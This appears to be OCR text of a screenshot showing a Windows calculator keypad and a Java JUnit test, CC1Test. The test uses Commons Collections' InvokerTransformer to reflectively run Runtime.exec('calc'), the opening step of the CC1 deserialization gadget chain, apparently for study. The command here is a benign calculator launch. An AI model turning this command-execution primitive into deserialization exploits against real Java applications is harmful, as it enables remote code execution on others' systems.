 计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
4 import org.junit.Test;
5
6 import java.io.IOException;
7
8 public class CC1Test {
9 @Test
10 public void invokerExec() throws IOException {
11 //Runtime.getRuntime().exec("calc");
12 InvokerTransformer invokerTransformer = new InvokerTransformer(
13 methodName: "exec",
14 new Class[]{String.class},
15 new Object[]{"calc"}
16 );
17 invokerTransformer.transform(Runtime.getRuntime());
18 }
19 }
20